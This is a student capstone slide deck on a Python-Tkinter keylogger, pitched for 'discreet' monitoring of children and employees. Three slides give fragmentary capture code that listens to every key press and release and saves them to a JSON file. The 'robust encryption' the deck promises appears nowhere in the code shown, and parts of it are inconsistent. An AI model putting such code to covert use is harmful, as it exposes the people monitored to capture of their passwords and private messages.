Slide 1
keyloggers
CAPSTONE PROJECT
Presented By:
1. Sreeni S -Dmi College of Engineering-CSE

Slide 2
OUTLINE
Problem Statement
Proposed Solution
System Development Approach
Algorithm & Deployment
Result
Conclusion
Future Scope
References

Slide 3
Problem Statement
In today's digital landscape, ensuring the security and accountability of online activities is of paramount importance. However, existing methods for monitoring keyboard activity lack the necessary sophistication and user-friendliness. Thus, there is a pressing need to develop an advanced keylogger solution that offers comprehensive monitoring capabilities while maintaining user privacy and ethical standards.

Slide 4
Proposed Solution
To fulfill the need for discreet keyboard activity monitoring in today's digitally driven environment,
We propose the development of a cutting-edge Python-Tkinter based keylogger application equipped with advanced features to address the shortcomings of existing solutions.
This keylogger will discreetly capture keyboard events, including key presses, releases, and holds, providing real-time logging capabilities.
Additionally, it will offer an intuitive GUI for seamless control and configuration, along with robust data encryption to protect user privacy.
By prioritizing user experience and ethical considerations, our keylogger aims to revolutionize keyboard activity monitoring for scenarios such as parental oversight and employee management.

Slide 5
System Approach
The following is the development approach for the new keylogger:
Requirement Analysis: Understand stakeholder needs, such as parents and employers,
and define keylogger requirements.
Design: Develop the keylogger's functionalities, user interface, and data handling mechanisms.
Implementation: Code the keylogger using Python and Tkinter, and conduct rigorous testing.
Deployment: Create installation packages, configure settings, and provide comprehensive
documentation.
Maintenance: Monitor performance, provide updates, offer user support, and ensure adherence
to ethical standards and regulations.

Slide 6

Algorithm & Deployment
1.Import the necessary libraries:

Slide 7

Algorithm & Deployment
1.Create GUI

Slide 8
Algorithm & Deployment
1.Import the necessary libraries:
# Initialize the variables
keys_used = []
flag = False
keys = ""
# Define the on_press function
def on_press(key):
global flag, keys_used, keys
if flag == False:
keys_used.append(
{'Pressed': f'{key}'}
)
flag = True
if flag == True:
keys_used.append(
{'Held': f'{key}'}
)

Slide 9
Algorithm & Deployment
1.Import the necessary libraries:
# Define the on_release function
def on_release(key):
global flag, keys_used, keys
keys_used.append(
{'Released': f'{key}'}
)
if flag == True:
flag = False
keys = keys + str(key)
# Define the generate_json_file function
def generate_json_file(keys_used):
with open('key_log.json', '+wb') as key_log:
key_list_bytes = json.dumps(keys_used).encode()
key_log.write(key_list_bytes)

Slide 10
Algorithm & Deployment
1.Import the necessary libraries:
# Define the start_keylogger function
def start_keylogger():
global listener
listener = keyboard.Listener(on_press=on_press, on_release=on_release)
listener.start()
label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'")
start_button.config(state='disabled')
stop_button.config(state='normal')
# Define the stop_keylogger function
def stop_keylogger():
global listener
listener.stop()
label.config(text="Keylogger stopped.")
start_button

Slide 11

Result

Slide 12


Result

Slide 13
Conclusion
In conclusion, the development of an advanced Python-Tkinter based keylogger application represents a significant step forward in keyboard activity monitoring.
By prioritizing user experience, security, and ethical considerations, our keylogger offers a comprehensive solution for enhancing security and accountability in various contexts.
With its intuitive GUI, robust encryption, and real-time logging capabilities, our keylogger sets a new standard for monitoring software, empowering users with greater control and peace of mind.

Slide 14
Future scope
Integration with AI and Machine Learning: Explore the integration of AI and machine learning algorithms to analyze keyboard activity patterns and detect anomalies, further enhancing the keylogger's ability to identify potential security threats.
Cloud Integration: Implement cloud-based storage and synchronization capabilities, enabling users to securely access and manage keylogging data from anywhere, at any time.
Multi-Platform Support: Extend the keylogger's compatibility to additional platforms such as mobile devices and cloud-based environments, ensuring seamless monitoring across diverse computing environments.
Behavioral Analysis: Incorporate advanced behavioral analysis techniques to identify patterns and trends in keyboard activity, providing users with valuable insights for proactive security measures.

Slide 15
References
1. https://github.com/techtrainer20/TNSDC
2.https://www.bing.com/ck/a?!&&p=1f4ad54fbd8b6758JmltdHM9MTcxMTg0MzIwMCZpZ3VpZD0wY2FkZjU2My03YjRjLTZiMTctMzU4Ny1lNmJmN2E5ZTZhOTcmaW5zaWQ9NTUyOA&ptn=3&ver=2&hsh=3&fclid=0cadf563-7b4c-6b17-3587-e6bf7a9e6a97&psq=keyloggrs&u=a1aHR0cHM6Ly93d3cuZ2Vla3Nmb3JnZWVrcy5vcmcvaW50cm9kdWN0aW9uLXRvLWtleWxvZ2dlcnMv&ntb=1

Slide 16
THANK YOU

